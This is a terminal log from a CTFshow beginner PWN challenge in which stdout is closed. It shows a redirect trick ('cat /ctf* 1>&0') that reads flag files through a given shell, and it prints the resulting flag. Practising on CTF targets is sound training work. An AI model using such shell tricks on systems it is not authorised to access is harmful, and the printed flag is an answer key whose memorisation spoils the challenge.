 * *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Linux_Security_Mechanisms
* Site  : https://ctf.show/
* Hint  : Turn off output, how to get flag?
* *************************************
give you a shell! now you need to get flag!
cat /ctf* 1>&0
ctfshow{a390a91b-5203-46ae-812d-0396de95184f}
flag is not here!
(base) ┌──(kali㉿kali)-[~]
└─$ nc pwn.challenge.ctf.show 28278
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Linux_Security_Mechanisms
* Site  : https://ctf.show/
* Hint  : Turn off output, how to get flag?
* *************************************
give you a shell! now you need to get flag!
exec cat /ctf* 1>&0
ctfshow{a390a91b-5203-46ae-812d-0396de95184f}
flag is not here!